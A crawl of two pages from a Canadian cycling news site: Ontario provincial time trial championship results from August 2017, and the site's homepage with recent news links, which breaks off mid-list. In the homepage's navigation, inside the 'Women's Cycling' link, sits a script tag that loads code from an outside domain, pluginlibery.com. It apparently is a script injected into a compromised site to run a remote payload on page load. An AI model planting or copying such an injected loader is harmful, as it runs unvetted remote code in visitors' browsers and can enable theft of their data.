

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=32936&title=on-prov-itt-champs
body_size: 6136
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist on-prov-itt-champs</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header2.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1619" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>August 19/17 20:27 pm - ON Prov ITT champs</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>08/19/17</b><br />&nbsp;</p><p><p>Results from Bike the Bruce Time Trial, Ontario Provincial Championships<br />Powered by Milton Cycling Studio held on Aug 19th in Owen Sound Ontario<br /></p>
<table border="0" cellspacing="3" cellpadding="3" width="550">
<tbody>
<tr>
<td><strong><span style="color: blue;">Master D Men, 30 km (Average Speed 43.1 km/h)</span></strong></td>
<td>Time</td>
<td>Gap</td>
</tr>
<tr>
<td>1G Peter Kofman (Erace Cancer Cycling Team p/b Camp Ooch - RMMD)</td>
<td>0:41:45</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Mark Hopper (Newmarket Eagles Cycling Club - RMMD)</td>
<td>0:45:17</td>
<td>3:32.24</td>
</tr>
<tr>
<td>3B Gary Cluett (Waterloo Cycling Club - RMMD)</td>
<td>0:45:20</td>
<td>3:35.58</td>
</tr>
<tr>
<td>4 Randy Skidmore (Newmarket Eagles Cycling Club - RMMD)</td>
<td>0:46:23</td>
<td>4:38.88</td>
</tr>
<tr>
<td>5 Mike Stephenson (Independent - RMMD)</td>
<td>0:46:38</td>
<td>4:53.47</td>
</tr>
<tr>
<td>DQ John Esposti (Thunder Bay Cycling Club - RMMD)</td>
<td>0:23:01</td>
<td>-18:43.9</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master C Men, 30 km (Average Speed 44.2 km/h</span></strong></td>
</tr>
<tr>
<td>1G Jeffrey Vanderkuur (Waspcam P/B Real Deal Performance - RMMC)</td>
<td>0:40:45</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Derek De Gannes (Waspcam P/B Real Deal Performance - RMMC)</td>
<td>0:41:14</td>
<td>0:28.47</td>
</tr>
<tr>
<td>3B Andy Mill (Waspcam P/B Real Deal Performance - RMMC)</td>
<td>0:42:15</td>
<td>1:30.12</td>
</tr>
<tr>
<td>4 Mike Avery (Independent - RMMC)</td>
<td>0:42:43</td>
<td>1:57.45</td>
</tr>
<tr>
<td>5 Bruce Telfer (Silent Sports - RMMC)</td>
<td>0:43:07</td>
<td>2:21.86</td>
</tr>
<tr>
<td>6 Bob Haufler (Midweek Cycling Club - RMMC)</td>
<td>0:43:30</td>
<td>2:44.65</td>
</tr>
<tr>
<td>7 Doug Holt (613 Cycling - RMMC)</td>
<td>0:43:33</td>
<td>2:48.32</td>
</tr>
<tr>
<td>8 Ronald Ross (613 Cycling - RMMC)</td>
<td>0:43:36</td>
<td>2:50.66</td>
</tr>
<tr>
<td>9 Mark Colliver (Independent - RMMC)</td>
<td>0:52:24</td>
<td>11:39.02</td>
</tr>
<tr>
<td>DNS Fulvio Cubello (B1 Evo Cycling - RMMC)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Junior Women, 15 km (Average Speed 38.2 km/h</span></strong></td>
</tr>
<tr>
<td>1G Kaitlyn Rauwerda (NCCH Elite p-b MGCC - RWJ)</td>
<td>0:23:33</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Victoria Slater (NCCH Elite p-b MGCC - RWU17)</td>
<td>0:24:10</td>
<td>0:37.04</td>
</tr>
<tr>
<td>3B Ainsley Black (NCCH Elite p-b MGCC - RWJ)</td>
<td>0:24:42</td>
<td>1:08.68</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master A Women, 30 km (Average Speed 37.0 km/h</span></strong></td>
</tr>
<tr>
<td>1G Suzanne Hurding (Blacksmith Cycle Club - RWMA)</td>
<td>0:48:41</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Jessica Darling (Independent - RWMA)</td>
<td>0:52:22</td>
<td>3:41.24</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master B Women, 30 km (Average Speed 40.0 km/h</span></strong></td>
</tr>
<tr>
<td>1G Miriam Young (Morning Glory Cycling Club - RWMB)</td>
<td>0:44:57</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Lorie Cochrane (Waterloo Cycling Club - RWMB)</td>
<td>0:45:22</td>
<td>0:24.24</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master C Women, 30 km (Average Speed 38.3 km/h</span></strong></td>
</tr>
<tr>
<td>1G Lisa Meyer (Euro-Sports - RWMC)</td>
<td>0:47:02</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Lori Kofman (Erace Cancer Cycling Team p/b Camp Ooch - RWMC)</td>
<td>0:47:24</td>
<td>0:21.52</td>
</tr>
<tr>
<td>3B Shelly Christensen (St. Catharines Cycling Club - RWMC)</td>
<td>0:49:10</td>
<td>2:07.72</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Junior Men, 30 km (Average Speed 45.9 km/h</span></strong></td>
</tr>
<tr>
<td>1G Carson Miles (Ecg - RMJ)</td>
<td>0:39:13</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Graydon Staples (Toronto Hustle - RMJ)</td>
<td>0:39:18</td>
<td>0:05.30</td>
</tr>
<tr>
<td>3B Thomas Pevalin (NCCH Elite p-b MGCC - RMJ)</td>
<td>0:39:44</td>
<td>0:31.43</td>
</tr>
<tr>
<td>4 Justin Correa (Kallisto-FCV p/b Peloton Contracting - RMJ)</td>
<td>0:41:09</td>
<td>1:56.11</td>
</tr>
<tr>
<td>5 Christopher Merrick (Team Ncch P/B Dec Express - RMU17)</td>
<td>0:41:39</td>
<td>2:25.77</td>
</tr>
<tr>
<td>6 Giuseppe Carone (NCCH Elite p-b MGCC - RMU17)</td>
<td>0:42:56</td>
<td>3:43.60</td>
</tr>
<tr>
<td>7 Jack Sirman (Team Ncch P/B Dec Express - RMU17)</td>
<td>0:43:33</td>
<td>4:20.63</td>
</tr>
<tr>
<td>8 Giuseppe Magisano (Team Ncch P/B Dec Express - RMJ)</td>
<td>0:44:52</td>
<td>5:39.39</td>
</tr>
<tr>
<td>9 Matt Dickson (Ottawa Bicycle Club - RMJ)</td>
<td>0:45:36</td>
<td>6:23.44</td>
</tr>
<tr>
<td>10 Gabriel Song (Ottawa Bicycle Club - RMJ)</td>
<td>0:47:19</td>
<td>8:06.04</td>
</tr>
<tr>
<td>DNF Nicholas Diniz (NCCH Elite p-b MGCC - RMJ)</td>
<td>DNF</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master B Men, 40 km (Average Speed 47.5 km/h</span></strong></td>
</tr>
<tr>
<td>1G Chris Schindler (Morning Glory Cycling Club - RMMB)</td>
<td>0:50:31</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Jamie List (Morning Glory Cycling Club - RMMB)</td>
<td>0:52:37</td>
<td>2:06.91</td>
</tr>
<tr>
<td>3B Mark Sherboneau (Ride With Rendall P/B Biemme - RMMB)</td>
<td>0:53:01</td>
<td>2:30.10</td>
</tr>
<tr>
<td>4 Carlo Capaldi (Tower International Cycling Team - RMMB)</td>
<td>0:53:14</td>
<td>2:43.37</td>
</tr>
<tr>
<td>5 Brian Kelly (Waspcam P/B Real Deal Performance - RMMB)</td>
<td>0:53:16</td>
<td>2:45.77</td>
</tr>
<tr>
<td>6 Chris Pippy (Waterloo Cycling Club - RMMB)</td>
<td>0:53:56</td>
<td>3:25.13</td>
</tr>
<tr>
<td>7 Alan Kriss (Morning Glory Cycling Club - RMMB)</td>
<td>0:54:37</td>
<td>4:06.44</td>
</tr>
<tr>
<td>8 Justin Rogers (Waspcam P/B Real Deal Performance - RMMB)</td>
<td>0:54:59</td>
<td>4:28.76</td>
</tr>
<tr>
<td>9 Conrad Mrowiec (Woodstock Cycling Club - Race Team - RMMB)</td>
<td>0:55:15</td>
<td>4:44.65</td>
</tr>
<tr>
<td>10 Rolston Miller (Morning Glory Cycling Club - RMMB)</td>
<td>0:55:32</td>
<td>5:01.23</td>
</tr>
<tr>
<td>11 Ryan Hodgkinson (Waspcam P/B Real Deal Performance - RMMB)</td>
<td>0:56:58</td>
<td>6:27.62</td>
</tr>
<tr>
<td>12 John David Power (Independent - RMMB)</td>
<td>0:58:40</td>
<td>8:09.32</td>
</tr>
<tr>
<td>13 Rob Wilson (Novofit-Girardin - RMMB)</td>
<td>1:03:42</td>
<td>13:11.96</td>
</tr>
<tr>
<td>14 Enoch Chi Lok Tse (Midweek Cycling Club - RMMB)</td>
<td>1:04:36</td>
<td>14:05.61</td>
</tr>
<tr>
<td>DSQ Sean Ryan (Tower International Cycling Team - RMMB)</td>
<td>0:56:05</td>
<td>5:34.22</td>
</tr>
<tr>
<td>DNS Sebastian Zdyb (Midweek Cycling Club - RMMB)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite Women, 30 km (Average Speed 42.8 km/h</span></strong></td>
</tr>
<tr>
<td>1G Emily Marcolini (Highgate Racing p/b D'Ornellas Bike - RWE.1)</td>
<td>0:42:05</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Lindsay Sferrazza (To Wheels Epic Sports Performance - RWE.2)</td>
<td>0:42:39</td>
<td>0:33.69</td>
</tr>
<tr>
<td>3B Suzie Brown (Independent - RWE.2)</td>
<td>0:43:51</td>
<td>1:45.35</td>
</tr>
<tr>
<td>4 Andrea Elliott (Giant Toronto/Liv pb Powerwatts - RWE.2)</td>
<td>0:46:35</td>
<td>4:29.98</td>
</tr>
<tr>
<td>5 Aubrie Desylva (Highgate Racing p/b D'Ornellas Bike - RWE.2)</td>
<td>0:47:40</td>
<td>5:34.40</td>
</tr>
<tr>
<td>6 Sarah Elliott (Highgate Racing p/b D'Ornellas Bike - RWE.3)</td>
<td>0:48:08</td>
<td>6:02.22</td>
</tr>
<tr>
<td>DNS Kathryn Randle (Giant Toronto/Liv pb Powerwatts - RWE.3)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master A Men, 40 km (Average Speed 48.1 km/h</span></strong></td>
</tr>
<tr>
<td>1G Dan Doddy (Lowestrates Cycling Team - RMMA)</td>
<td>0:49:54</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Grahame Rivers (Octto Cycling Team - RMMA)</td>
<td>0:54:19</td>
<td>4:25.50</td>
</tr>
<tr>
<td>3B Scott Dickie (Ciclowerks - Smile Tiger C.R. - RMMA)</td>
<td>0:55:08</td>
<td>5:14.11</td>
</tr>
<tr>
<td>DNS Chris Reid (The Cyclery-4iiii - RMMA)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Sportif Men - 40km, 40 km (Average Speed 44.1 km/h</span></strong></td>
</tr>
<tr>
<td>1 Brett Beston (Midweek Cycling Club - PMMA.3)</td>
<td>0:54:25</td>
<td>0:00</td>
</tr>
<tr>
<td>2 Oliver Farla (Independent - PMMA.3)</td>
<td>0:56:36</td>
<td>2:11.29</td>
</tr>
<tr>
<td>3 Hadi Moshayedi (Waterloo Cycling Club - RME.4)</td>
<td>0:59:36</td>
<td>5:10.49</td>
</tr>
<tr>
<td>4 Robert Spencer (Newmarket Eagles Cycling Club - RMMD)</td>
<td>1:08:25</td>
<td>13:59.96</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Under 23 Men, 40 km (Average Speed 45.5 km/h</span></strong></td>
</tr>
<tr>
<td>1G Timothy Austen (Independent - RMU23.2)</td>
<td>0:52:45</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Robert Starrs (Kallisto-FCV p/b Peloton Contracting - RMU23.3)</td>
<td>0:54:11</td>
<td>1:25.82</td>
</tr>
<tr>
<td>3B Sam Weichel (Team Ncch P/B Dec Express - RMU23.3)</td>
<td>0:56:18</td>
<td>3:33.34</td>
</tr>
<tr>
<td>DNS Jordann Jones (NCCH Elite p-b MGCC - RMU23.2)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite Men, 40 km (Average Speed 47.9 km/h</span></strong></td>
</tr>
<tr>
<td>1G Ed Veal (Realdeal Racing - RME.1)</td>
<td>0:50:09</td>
<td>0:00</td>
</tr>
<tr>
<td>2S Robert Gutgesell (Independent - RME.1)</td>
<td>0:50:30</td>
<td>0:21.42</td>
</tr>
<tr>
<td>3B David Frake (OCTTO Cycling Team - RME.2)</td>
<td>0:51:00</td>
<td>0:51.03</td>
</tr>
<tr>
<td>4 Casey Roth (Ride With Rendall p/b Biemme - RME.1)</td>
<td>0:51:29</td>
<td>1:20.49</td>
</tr>
<tr>
<td>5 Eric Hueston (To Wheels Epic Sports Performance - RME.2)</td>
<td>0:52:11</td>
<td>2:02.13</td>
</tr>
<tr>
<td>6 Christopher Rowley (Fitwin.com Cycling Team - RME.2)</td>
<td>0:52:29</td>
<td>2:19.85</td>
</tr>
<tr>
<td>7 Jonathan Maloney (Toronto Hustle - RME.3)</td>
<td>0:52:30</td>
<td>2:21.09</td>
</tr>
<tr>
<td>8 Andrew Buzzell (Fitworks - RME.2)</td>
<td>0:53:03</td>
<td>2:54.60</td>
</tr>
<tr>
<td>9 Bryan Tyers (Fitwin.com Cycling Team - RME.2)</td>
<td>0:53:21</td>
<td>3:12.53</td>
</tr>
<tr>
<td>10 Shawn Clarke (The Bandits Cycling Team - RME.2)</td>
<td>0:57:15</td>
<td>7:06.19</td>
</tr>
<tr>
<td>11 Sean Baker (Midweek Cycling Club - RME.3)</td>
<td>1:00:10</td>
<td>10:00.82</td>
</tr>
<tr>
<td>12 Michael Emke (Collingwood Cycling Club - RME.4)</td>
<td>1:02:46</td>
<td>12:36.77</td>
</tr>
</tbody>
</table>
<p><br /></p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 6026
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1613" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-1 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a 